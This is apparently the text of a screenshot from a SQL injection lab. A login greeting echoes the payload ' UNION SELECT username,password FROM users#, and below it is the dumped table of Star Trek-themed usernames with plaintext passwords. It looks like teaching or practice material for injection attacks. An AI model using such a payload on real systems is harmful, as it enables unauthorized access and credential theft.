 Welcome, ' UNION SELECT username,password FROM
users#
Username Salary
james_kirk kobayashi_maru
mr_spock 0nlyL0g!c
leonard_mccoy hesDEADjim!
nyota_uhura StarShine
montgomery_scott ScottyDoesntKnow
hiraku_sulu parking-break-on
pavel_chekov 99victorvictor2